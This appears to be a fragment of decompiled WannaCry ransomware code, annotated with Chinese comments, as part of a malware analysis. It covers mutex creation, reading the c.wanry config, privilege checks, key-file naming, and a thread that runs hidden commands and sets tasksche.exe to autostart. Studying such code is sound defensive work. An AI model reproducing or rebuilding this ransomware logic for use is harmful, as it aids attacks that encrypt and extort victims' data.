 HANDLE v10; // esi
WCHAR Filename; // [esp+10h] [ebp-214h] BYREF
char v12[516]; // [esp+12h] [ebp-212h] BYREF
__int16 v13; // [esp+216h] [ebp-Eh]
int v14; // [esp+220h] [ebp-4h]
if ( a2 || sub_10004690() ) // 创建互斥体
return 0;
Filename = word_1000D918;
memset(v12, 0, sizeof(v12));
v13 = 0;
GetModuleFileNameW(hModule, &Filename, 0x103u);
if ( wcsrchr(&Filename, '\\') ) // 获取\\第一次出现的位置
*wcsrchr(&Filename, '\\') = 0; // 将\\置为0，即去掉后面的字符串，返回当前目录
SetCurrentDirectoryW(&Filename); // 设置目录
if ( !WriteOrReadFile(&dword_1000D958, 1) ) // 读取文件:c.wanry
return 0;
dword_1000DD94 = sub_100012D0(); // 获取访问令牌信息和用户名信息，判断当前账户是否为SYSTEM
if ( !sub_10003410() ) // 获取一系列API函数地址
return 0;
sprintf(Buffer, "%08X.res", 0);
sprintf(byte_1000DD24, "%08X.pky", 0);
sprintf(byte_1000DD58, "%08X.eky", 0); // 拼接字符串，获取文件名
if ( sub_10004600(0) || sub_10004500(0) ) // 创建互斥体：Global\\MsWinZonesCacheCounterMutexA 并检测加密解密功能
{
v10 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_10004990, 0, 0, 0);// 创建线程，启动解密程序，并以隐藏的方式执行cmd命令并将tasksche.exe添加至自启项中
WaitForSingleObject(v10, 0xFFFFFFFF); // 等待线程执行结束
CloseHandle(v10);
return 0;
}